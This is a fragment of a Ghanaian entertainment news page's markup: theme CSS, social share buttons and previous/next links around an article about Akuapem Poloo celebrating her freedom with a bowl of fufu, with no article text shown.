.td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.adomonline.com%2Fakuapem-poloo-celebrates-freedom-with-huge-bowl-of-fufu-video%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Akuapem+Poloo+celebrates+freedom+with+huge+bowl+of+fufu+%5BVideo%5D %0A%0A https://www.adomonline.com/akuapem-poloo-celebrates-freedom-with-huge-bowl-of-fufu-video/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Akuapem+Poloo+celebrates+freedom+with+huge+bowl+of+fufu+%5BVideo%5D&url=https%3A%2F%2Fwww.adomonline.com%2Fakuapem-poloo-celebrates-freedom-with-huge-bowl-of-fufu-video%2F&via=adomonline" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.adomonline.com/akuapem-poloo-celebrates-freedom-with-huge-bowl-of-fufu-video/&text=Akuapem+Poloo+celebrates+freedom+with+huge+bowl+of+fufu+%5BVideo%5D" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Akuapem Poloo celebrates freedom with huge bowl of fufu [Video]&body=https://www.adomonline.com/akuapem-poloo-celebrates-freedom-with-huge-bowl-of-fufu-video/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.adomonline.com/akuapem-poloo-celebrates-freedom-with-huge-bowl-of-fufu-video/&amp;media=https://www.adomonline.com/wp-content/uploads/2021/04/435bad699956d31c-Copy.jpg&description=Akuapem+Poloo+celebrates+freedom+with+huge+bowl+of+fufu+%5BVideo%5D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_41" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_42 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_42 .td-module-container{display:flex;flex-direction:column}.tdi_42 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_42 .td-image-container{display:block;order:0}.ie10 .tdi_42 .next-prev-title,.ie11 .tdi_42 .next-prev-title{flex:auto}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.adomonline.com/ahuofe-patris-gym-photo-gets-fans-talking/">Ahuofe Patri&#8217;s gym photo gets fans talking</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.adomonline.com/moment-koku-anyidoho-met-chief-imam-photos/">Moment Koku Anyidoho met Chief Imam [Photos]</a></div></div></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_45  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_45{margin-bottom:30px!important}@media (max-width:767px){.tdi_45{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_46 td_with_ajax_pagination td-pb-border-top td_block_template_5 tdb-single-related-posts"  data-td-block-uid="tdi_46" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-3 {
                    top: 0;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown ul {
                    padding: 15px 0;
                    margin-top: -1px;
                    border-width: 1px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-3 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
            
        
            
            
            .td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_46 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td-module-meta-info{border-color:#eaeaea}.tdi_46 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_46 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_46 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{display:inline-block}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_46 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 